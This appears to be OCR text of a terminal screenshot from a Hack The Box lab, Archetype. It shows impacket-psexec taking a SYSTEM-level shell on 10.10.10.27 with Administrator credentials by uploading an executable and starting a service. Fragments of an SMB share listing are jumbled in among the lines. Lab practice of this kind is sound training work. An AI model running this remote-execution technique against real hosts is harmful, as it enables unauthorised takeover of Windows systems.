 (elliot㉿kali)-[~]
$ impacket-psexec Administrator@10.10.10.27
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.10.27.....
[*] Found writable share ADMIN$
[*] Uploading file UBzbsCNw.exe
[*] Opening SVCManager on 10.10.10.27.....
[*] Creating service nQdC on 10.10.10.27.....
[*] Starting service nQdC.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
-[~/HTB/Starting-Point/Archetype]
C:\Windows\system32>whoami
\\\\10.10.10.27
nt authority\system
WORKGROUP\elliot's password:
C:\Windows\system32>
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
backups Disk
C$ Disk Default share
IPC$ IPC Remote IPC